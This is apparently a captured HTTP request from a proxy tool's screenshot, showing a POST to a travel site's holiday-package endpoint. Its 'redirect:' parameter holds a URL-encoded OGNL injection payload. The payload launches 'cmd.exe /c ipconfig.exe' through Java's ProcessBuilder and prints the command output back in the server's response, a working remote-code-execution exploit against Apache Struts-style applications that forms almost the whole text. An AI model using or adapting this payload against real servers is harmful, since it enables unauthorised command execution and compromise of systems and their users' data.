 Request
Raw Params Headers Hex
POST
/holidays/customizeMyPkg?redirect:${%23a%3d%28new%20java.lang.ProcessBuilder%28new%20java.lang.String[]{%27cmd.exe%27,%27/c%20ipconfig.exe%27}%29%29.start%28%29,%23b%3d%23a.ge
tInputStream%28%29,%23c%3dnew%20java.io.InputStreamReader%28%23b%29,%23d%3dnew%20java.io.BufferedReader%28%23c%29,%23e%3dnew%20char[50000],%23d.read%28%23e%29,%23matt%3d%23con
text.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27%29,%23matt.getWriter%28%29.println%28%23e%29,%23matt.getWriter%28%29.flush%28%29,%23matt.getWriter%28%2
9.close%28%29}
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Referer:
https:// depCity=New+Delhi&dateType=All+Dates&dateSearched=All+Dates&dateFlexibleBy=&
flexible=false&intid=searchwidget_landing_Goa_notheme
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest